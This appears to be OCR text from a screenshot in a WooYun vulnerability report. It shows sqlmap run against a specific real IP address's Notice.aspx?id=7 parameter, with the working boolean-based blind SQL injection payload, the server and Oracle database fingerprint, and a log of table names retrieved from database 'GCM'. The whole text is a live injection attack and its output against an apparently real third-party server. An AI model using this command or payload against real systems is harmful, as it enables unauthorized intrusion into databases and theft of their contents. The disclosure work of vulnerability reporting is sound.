 管理员: sqlmap.py - sqlmap.py -u http://125.32.26.18/Notice.aspx?id=7 --tables -D GCM
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=7' AND 9360=9360 AND 'KNSl'='KNSl
---
[17:31:43] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Oracle
[17:31:43] [INFO] fetching tables for database: 'GCM'
[17:31:43] [INFO] fetching number of tables for database 'GCM'
[17:31:43] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[17:31:43] [INFO] retrieved: 132
[17:31:52] [INFO] retrieved: QHSE_HSEPS
[17:32:49] [INFO] retrieved: QHSE_HSEPS_ITEMS
[17:33:28] [INFO] retrieved: TEM08_XZFW2013
[17:34:37] [INFO] retrieved: TEM_XZFW2014
[17:35:26] [INFO] retrieved: TEMP_QUXIAOHOU_WANG
[17:37:13] [INFO] retrieved: BF_CONTRACTOR_LOG
[17:38:34] [INFO] retrieved: BF_CONTRACTOR_LOG_ITEMS
[17:39:46] [INFO] retrieved: TEMP_QUERY2014
[17:41:11] [INFO] retrieved: QHSE_HSE
www.wooyun.org